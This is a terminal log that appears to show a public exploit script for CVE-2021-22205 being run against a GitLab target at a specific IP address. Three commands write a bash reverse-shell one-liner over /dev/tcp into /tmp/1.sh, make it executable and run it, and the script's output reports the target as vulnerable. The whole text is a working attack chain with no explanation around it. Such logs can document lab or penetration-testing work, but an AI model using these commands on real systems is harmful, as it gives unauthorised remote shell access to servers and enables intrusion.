 cj@cj-virtual-machine:~/tools/CVE-2021-22205-main$ python3 CVE-2021-22205.py -a true -t http://47.102.106.96:37605/ -c "echo 'bash -i >& /dev/tcp/ /9999 0>&1' > /tmp/1.sh"
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://47.102.106.96:37605/ 存在漏洞
[+] 请到dnslog或主机检查执行结果
cj@cj-virtual-machine:~/tools/CVE-2021-22205-main$ python3 CVE-2021-22205.py -a true -t http://47.102.106.96:37605/ -c "chmod +x /tmp/1.sh"
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://47.102.106.96:37605/ 存在漏洞
[+] 请到dnslog或主机检查执行结果
cj@cj-virtual-machine:~/tools/CVE-2021-22205-main$ python3 CVE-2021-22205.py -a true -t http://47.102.106.96:37605/ -c "/bin/bash /tmp/1.sh"